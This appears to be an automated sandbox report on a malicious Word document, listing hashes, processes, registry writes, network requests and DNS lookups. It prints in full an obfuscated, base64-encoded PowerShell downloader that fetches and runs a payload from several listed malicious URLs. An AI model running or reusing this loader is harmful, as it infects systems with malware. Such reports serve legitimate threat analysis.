| File name: | 0c55dae4a75373696f7af6d0a7db5092fbe4f15c3c92d8dc9433949837b5db92.docx |
| Full analysis: | https://app.any.run/tasks/35b227b0-ea16-4662-be9a-064dd3aff469 |

| Verdict: | Malicious activity |
| Analysis date: | December 06, 2022, 04:52:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Nihil., Author: Nicolas Henry, Template: Normal.dotm, Last Saved By: Mlissa Charles, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Oct 22 20:29:00 2020, Last Saved Time/Date: Thu Oct 22 20:29:00 2020, Number of Pages: 1, Number of Words: 3412, Number of Characters: 19449, Security: 8 |
| MD5: | 5A3DE19F198269947BB509152678B7D2 |
| SHA1: | F840DF940D8EAA4B8D2CF14B2875E52E5FB2C658 |
| SHA256: | 0C55DAE4A75373696F7AF6D0A7DB5092FBE4F15C3C92D8DC9433949837B5DB92 |
| SSDEEP: | 3072:TJivKie6B/w2yiWydwZMO6VC7TNTJdRCCBOK2swRr9t:TJiP/w2P+S0NwCnwRr9t |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads settings of System Certificates
- POwersheLL.exe (PID: 952)
Executed via WMI
- POwersheLL.exe (PID: 952)
INFO
Reads mouse settings
- WINWORD.EXE (PID: 856)
Reads security settings of Internet Explorer
- POwersheLL.exe (PID: 952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
Total processes
36
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 856 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\0c55dae4a75373696f7af6d0a7db5092fbe4f15c3c92d8dc9433949837b5db92.docx.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 952 | POwersheLL -ENCOD IABTAEUAVAAtAHYAYQByAGkAYQBiAEwARQAgAG0AeABrADcAIAAoACAAIABbAHQAeQBQAGUAXQAoACIAewAzAH0AewA0AH0AewA1AH0AewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAnAGkAUgAnACwAJwBFAGMAdABvAHIAWQAnACwAJwBkACcALAAnAFMAJwAsACcAWQBzAHQARQBNAC4AJwAsACcAaQBvAC4AJwApACAAKQA7AFMAZQB0AC0AaQB0AEUATQAgACAAVgBBAFIAaQBBAEIATABFADoAaAB5AE4AdwBCADMAIAAgACgAIAAgAFsAVABZAHAARQBdACgAIgB7ADMAfQB7ADIAfQB7ADAAfQB7ADQAfQB7ADEAfQAiACAALQBmACcARQBNAC4ATgBlAFQALgBTACcALAAnAHIAVgBJAEMARQBQAG8AaQBuAHQATQBBAE4AQQBHAGUAUgAnACwAJwBzAFQAJwAsACcAcwB5ACcALAAnAEUAJwApACkAIAAgADsAIAAgACQATABmAGEAZQAzAHoANwA9ACgAJwBZAGwAJwArACgAJwA2ACcAKwAnAG0AegB2ACcAKQArACcAZgAnACkAOwAkAEwANgBqAG0AaQBzADkAPQAkAFYAcABmAHEAXwA0AG8AIAArACAAWwBjAGgAYQByAF0AKAA2ADQAKQAgACsAIAAkAFAAMQA0ADEAZABqAGsAOwAkAE0AbgA4AGQAcgA1AGEAPQAoACgAJwBLACcAKwAnAG8AeQBkAHYAJwApACsAJwA0AGEAJwApADsAIAAgACQATQB4AEsANwA6ADoAIgBjAHIARQBBAHQAYABlAEQAaQBSAEUAYABjAHQAbwBgAFIAeQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAnAHsAJwArACcAMAAnACsAJwB9AEgAbAB5AHcAbwBxAGYAewAwAH0ATAAnACsAJwAxADYAJwArACgAJwBpAHkAJwArACcAMgAnACkAKwAnAG4AewAwACcAKwAnAH0AJwApACAAIAAtAEYAIABbAGMASABBAFIAXQA5ADIAKQApADsAJABQADYAcABqAHcAOQA3AD0AKAAnAFQAbgAnACsAKAAnAHQAYwAnACsAJwA4AGcAZwAnACkAKQA7ACAAIAAoAGcAZQBUAC0AVgBBAFIAaQBhAEIAbABlACAAIABoAFkATgB3AEIAMwAgACAALQBWAGEATABVAGUATwApADoAOgAiAFMAYABlAGMAdQBgAFIAYABJAHQAeQBQAFIAYABPAHQAbwBjAG8ATAAiACAAPQAgACgAJwBUACcAKwAoACcAbABzADEAJwArACcAMgAnACkAKQA7ACQAQQBnADcAbAB5AGIAcwA9ACgAKAAnAEsAdQAnACsAJwBhAHcAZQAnACkAKwAnAGsAJwArACcAYwAnACkAOwAkAE0AMgBoAHAAMgB5AG8AIAA9ACAAKAAoACcAUgAnACsAJwA5AGUAaQAnACkAKwAoACcANQBhAGMAJwArACcAdQAnACkAKwAnAHMAJwApADsAJABJAGUAbAAwADEAagBoAD0AKAAnAEIAJwArACgAJwBwACcAKwAnADkAJwArACcAegBoAHUAbgAnACkAKQA7ACQAVwBjADgAawBzAHIAawA9ACgAKAAnAEoAMAAnACsAJwBiACcAKQArACcAMAA3ACcAKwAnAGEAZQAnACkAOwAkAEcAcABqAGsAaAAwADkAPQAkAEgATwBNAEUAKwAoACgAKAAnAE0ANABDAEgAbAAnACsAJwB5ACcAKQArACcAdwBvACcAKwAnAHEAZgAnACsAJwBNADQAJwArACgAJwBDAEwAMQA2AGkAeQAyACcAKwAnAG4ATQAnACsAJwA0AEMAJwApACkALQByAGUAcABsAEEAYwBlACAAIAAoAFsAQwBoAGEAcgBdADcANwArAFsAQwBoAGEAcgBdADUAMgArAFsAQwBoAGEAcgBdADYANwApACwAWwBDAGgAYQByAF0AOQAyACkAKwAkAE0AMgBoAHAAMgB5AG8AKwAoACgAJwAuACcAKwAnAGUAeAAnACkAKwAnAGUAJwApADsAJABWAG8AegBuAHoAcQA1AD0AKAAoACcASwAnACsAJwBnAGkAeQAnACkAKwAnADYAJwArACcAXwAxACcAKQA7ACQAWgBoAHgAOABiAHgAMgA9AC4AKAAnAG4AZQB3AC0AbwAnACsAJwBiAGoAZQBjACcAKwAnAHQAJwApACAATgBlAHQALgBXAEUAYgBDAGwAaQBFAG4AVAA7ACQAUgBuAGQAbQBfADcAZwA9ACgAKAAnAGgAdAB0AHAAOgA9AFAATwAnACsAJwAzACcAKwAnADIAPQBQAE8AJwArACcAMwAnACsAJwAyAHAAcgAnACkAKwAnAGkAJwArACgAJwBtAGEAJwArACcAYQAnACkAKwAoACcAZwBlAC4AYwAnACsAJwBvACcAKwAnAG0APQBQACcAKwAnAE8AMwAyAHcAJwArACcAcAAnACkAKwAoACcALQBhAGQAbQBpAG4AJwArACcAPQBQAE8AJwArACcAMwAyACcAKQArACgAJwBpAHMAPQAnACsAJwBQACcAKQArACgAJwBPADMAMgAnACsAJwBAAGgAJwApACsAKAAnAHQAdABwACcAKwAnADoAJwApACsAJwA9AFAAJwArACgAJwBPADMAMgAnACsAJwA9AFAATwAnACsAJwAzADIAJwApACsAKAAnAHUAdgAnACsAJwBpACcAKQArACgAJwBiAHIAJwArACcAYQAnACkAKwAoACcAbgBkACcAKwAnAHMALgAnACsAJwBjAG8AJwApACsAKAAnAG0APQBQACcAKwAnAE8AMwAyAFEASQBHACcAKwAnAD0AJwArACcAUABPACcAKQArACgAJwAzADIAQABoAHQAJwArACcAdAAnACkAKwAoACcAcABzADoAPQBQACcAKwAnAE8AMwAyAD0AJwApACsAJwBQAE8AJwArACcAMwAyACcAKwAoACcAbQBvAHIAcgBvACcAKwAnAGIAJwArACcAYQB5AGQAcgAnACkAKwAnAHUAJwArACgAJwBnAGEAbgBkAGcAaQAnACsAJwBmACcAKQArACgAJwB0AC4AJwArACcAYwAnACkAKwAoACcAbwAnACsAJwBtAD0AUABPADMAMgAnACkAKwAnAHcAJwArACgAJwBwAC0AJwArACcAYwAnACkAKwAoACcAbwBuAHQAZQBuAHQAYgBhAGsAPQAnACsAJwBQACcAKwAnAE8AJwArACcAMwAnACkAKwAoACcAMgAnACsAJwBUADkATQAnACkAKwAoACcAPQBQAE8AJwArACcAMwAyACcAKQArACgAJwBAAGgAdAAnACsAJwB0ACcAKQArACcAcAAnACsAJwA6AD0AJwArACcAUABPACcAKwAoACcAMwAyACcAKwAnAD0AJwApACsAJwBQACcAKwAoACcATwAzADIAJwArACcAYQAnACkAKwAoACcAdQB0AG8AJwArACcAZABpAGQAJwArACcAYQBjAHQAJwApACsAKAAnAGEAaQAuACcAKwAnAGMAbwBtAD0AJwArACcAUABPACcAKwAnADMAJwApACsAKAAnADIAdwAnACsAJwBwACcAKQArACgAJwAtAGMAJwArACcAbwBuAHQAJwApACsAKAAnAGUAbgB0AD0AUAAnACsAJwBPACcAKQArACgAJwAzADIANQBTAEYAPQAnACsAJwBQACcAKwAnAE8AMwAyAEAAaAB0ACcAKwAnAHQAcABzACcAKQArACgAJwA6AD0AJwArACcAUAAnACkAKwAnAE8AJwArACgAJwAzADIAJwArACcAPQBQAE8AJwApACsAKAAnADMAJwArACcAMgBjACcAKQArACgAJwBzAC4AJwArACcAdgAnACkAKwAnAGkAdAAnACsAJwBhACcAKwAoACcAbAAnACsAJwBlACcAKwAnAHIAbwAuAGMAbwBtAD0AJwApACsAJwBQACcAKwAoACcATwAzADIAJwArACcAdwAnACkAKwAoACcAcAAtAGkAbgAnACsAJwBjAGwAJwArACcAdQBkAGUAcwA9ACcAKQArACgAJwBQAE8AJwArACcAMwAyAFYAJwApACsAKAAnAGYAJwArACcAPQBQACcAKQArACcATwAzACcAKwAnADIAJwArACgAJwBAACcAKwAnAGgAdAAnACkAKwAoACcAdABwACcAKwAnADoAJwArACcAPQBQAE8AMwAnACkAKwAoACcAMgA9AFAATwAnACsAJwAzADIAYQAnACkAKwAnAHIAJwArACgAJwBjAGEAJwArACcAZAAnACkAKwAoACcAaQBhAC0AJwArACcAYwBvACcAKQArACgAJwBuAHMAdQAnACsAJwBsAHQALgAnACkAKwAnAGMAJwArACgAJwBvAG0AJwArACcAPQBQAE8AMwAyAHcAJwArACcAcAAtACcAKwAnAGEAZAAnACkAKwAoACcAbQBpACcAKwAnAG4APQBQAE8AMwAnACkAKwAnADIAJwArACgAJwA2AE8AJwArACcAPQBQACcAKQArACgAJwBPADMAJwArACcAMgBAAGgAdAAnACkAKwAoACcAdABwACcAKwAnADoAPQBQAE8AMwAnACkAKwAoACcAMgA9AFAATwAnACsAJwAzADIAYQAnACkAKwAnAGMAJwArACcAaABlACcAKwAoACcAdABlACcAKwAnAHIAJwApACsAJwBwACcAKwAoACcAZQByACcAKwAnAG0AaQAnACkAKwAoACcAcwAnACsAJwAtAGQAJwApACsAJwBlACcAKwAnAGMAbwAnACsAKAAnAG4AJwArACcAZAB1ACcAKQArACgAJwBpAHIAZQAnACsAJwAuAGMAJwApACsAJwBvACcAKwAoACcAbQA9ACcAKwAnAFAATwAnACsAJwAzADIAdwAnACkAKwAoACcAcAAtACcAKwAnAGEAJwApACsAJwBkACcAKwAoACcAbQAnACsAJwBpACcAKwAnAG4APQBQAE8AMwAnACkAKwAoACcAMgBuAGUAdAAnACsAJwB3ACcAKQArACcAbwByACcAKwAoACcAawA9AFAATwAzADIAJwArACcAdgB2AD0AUAAnACsAJwBPACcAKQArACcAMwAyACcAKQAuACIAcgBlAFAATABhAGAAQwBFACIAKAAoACcAPQAnACsAKAAnAFAATwAzACcAKwAnADIAJwApACkALAAnAC8AJwApAC4AIgBTAFAAYABsAGkAVAAiACgAJABXAG8AZgBhAHgAaAAzACAAKwAgACQATAA2AGoAbQBpAHMAOQAgACsAIAAkAFYAdQB2ADIAaABqAGMAKQA7ACQASAB4ADcANAA2AF8AMgA9ACgAKAAnAEYAZQAnACsAJwA3AGwAJwApACsAKAAnAGoAeAAnACsAJwA3ACcAKQApADsAZgBvAHIAZQBhAGMAaAAgACgAJABOADUAOQBmADcAaAA4ACAAaQBuACAAJABSAG4AZABtAF8ANwBnACkAewB0AHIAeQB7ACQAWgBoAHgAOABiAHgAMgAuACIARABgAG8AVwBuAGwATwBhAEQAZgBgAGkATABlACIAKAAkAE4ANQA5AGYANwBoADgALAAgACQARwBwAGoAawBoADAAOQApADsAJABHAHIAYwByADYAZAB5AD0AKAAoACcAUAAnACsAJwA1AHQAZQA3ACcAKQArACcAZAAnACsAJwB2ACcAKQA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABHAHAAagBrAGgAMAA5ACkALgAiAEwARQBgAE4AZwBUAGgAIgAgAC0AZwBlACAAMwAzADEANwA5ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACgAJwB3AGkAbgAzACcAKwAnADIAJwApACsAKAAnAF8AJwArACcAUAByAG8AJwApACsAKAAnAGMAZQBzACcAKwAnAHMAJwApACkAKQAuACIAQwByAGUAYABBAHQARQAiACgAJABHAHAAagBrAGgAMAA5ACkAOwAkAEUAbgBpAGUAOQAxADcAPQAoACgAJwBUADQAJwArACcAdABtACcAKwAnAHEAeAAnACkAKwAnAGgAJwApADsAYgByAGUAYQBrADsAJABFAHMAMgBnAHYAaABoAD0AKAAnAEcAJwArACgAJwBoAGIAJwArACcAcgB3AHQAJwApACsAJwBlACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUwBoAGQAagB5AGoAbAA9ACgAJwBGACcAKwAoACcANABkACcAKwAnAGwAZgBsAGYAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
8 260
Read events
7 414
Write events
660
Delete events
186
Modification events
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | pv- |
Value: 70762D0058030000010000000000000000000000 | |||
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (856) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
6
Text files
0
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRFAD0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$55dae4a75373696f7af6d0a7db5092fbe4f15c3c92d8dc9433949837b5db92.docx.doc | pgc | |
MD5:— | SHA256:— | |||
| 856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 856 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 952 | POwersheLL.exe | C:\Users\admin\AppData\Local\Temp\2eezkkbn.rkl.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 952 | POwersheLL.exe | C:\Users\admin\AppData\Local\Temp\fj4s0tef.v3d.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 952 | POwersheLL.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 952 | POwersheLL.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:— | SHA256:— | |||
| 952 | POwersheLL.exe | C:\Users\admin\AppData\Local\Temp\Tar5824.tmp | cat | |
MD5:73B4B714B42FC9A6AAEFD0AE59ADB009 | SHA256:C0CF8CC04C34B5B80A2D86AD0EAFB2DD71436F070C86B0321FBA0201879625FD | |||
| 952 | POwersheLL.exe | C:\Users\admin\AppData\Local\Temp\Cab5823.tmp | compressed | |
MD5:FC4666CBCA561E864E7FDF883A9E6661 | SHA256:10F3DEB6C452D749A7451B5D065F4C0449737E5EE8A44F4D15844B503141E65B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
9
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
952 | POwersheLL.exe | GET | 301 | 35.214.240.126:80 | http://uvibrands.com/QIG/ | US | html | 162 b | suspicious |
952 | POwersheLL.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?32c32e582f782762 | US | compressed | 61.4 Kb | whitelisted |
952 | POwersheLL.exe | GET | — | 103.8.25.135:80 | http://arcadia-consult.com/wp-admin/6O/ | MY | — | — | malicious |
952 | POwersheLL.exe | GET | 403 | 15.197.142.173:80 | http://autodidactai.com/wp-content/5SF/ | US | html | 118 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
952 | POwersheLL.exe | 103.8.25.135:80 | primaage.com | SKSA TECHNOLOGY SDN BHD | MY | malicious |
952 | POwersheLL.exe | 35.214.240.126:80 | uvibrands.com | GOOGLE | NL | unknown |
952 | POwersheLL.exe | 35.214.240.126:443 | uvibrands.com | GOOGLE | NL | unknown |
952 | POwersheLL.exe | 15.197.142.173:80 | autodidactai.com | AMAZON-02 | US | malicious |
952 | POwersheLL.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
952 | POwersheLL.exe | 89.221.212.63:443 | cs.vitalero.com | WEDOS Internet, a.s. | CZ | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
primaage.com |
| malicious |
dns.msftncsi.com |
| shared |
uvibrands.com |
| suspicious |
ctldl.windowsupdate.com |
| whitelisted |
morrobaydrugandgift.com |
| unknown |
autodidactai.com |
| malicious |
cs.vitalero.com |
| suspicious |
arcadia-consult.com |
| malicious |